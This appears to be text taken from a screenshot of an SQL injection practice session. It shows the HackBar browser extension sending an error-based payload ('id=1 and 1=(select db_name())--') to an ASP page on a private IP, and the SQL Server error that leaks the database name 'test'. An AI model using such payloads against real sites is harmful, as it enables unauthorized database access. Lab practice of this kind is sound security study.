 select * from dbo.message where id=1 and 1=(select db_name())--
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'test' 转换成数据类型 int 时失败。
/asp/number.asp，行 14
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar »
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://172.22.88.25/asp/number.asp?id=1 and 1=(select db_name())--
Split URL
Execute
Post data Referrer User Agent Cookies